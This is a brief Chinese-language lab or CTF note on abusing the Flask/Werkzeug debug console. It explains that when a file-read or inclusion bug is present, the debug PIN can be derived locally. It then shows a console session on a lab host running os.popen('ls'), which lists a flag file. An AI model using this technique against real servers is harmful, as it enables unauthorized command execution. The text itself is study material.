 pin码
对于有文件包含或文件读取的漏洞，且开启debug功能
想要执行指令还需要输入pin码
输入pin码后可以输入命令执行 可尝试本地构造pin码进入控制台
不安全 | 192.168.1.6:17080/flaskdebug/console
Interactive Console
In this console you can execute Python expressions in the context of the applicatio
[console ready]
>>> import os
>>> os.popen('ls').read()
'bin\nboot\ndev\netc\nflag\nget-pip.py\nhome\nlib\nlib64\nmedia\nmnt\n
>>>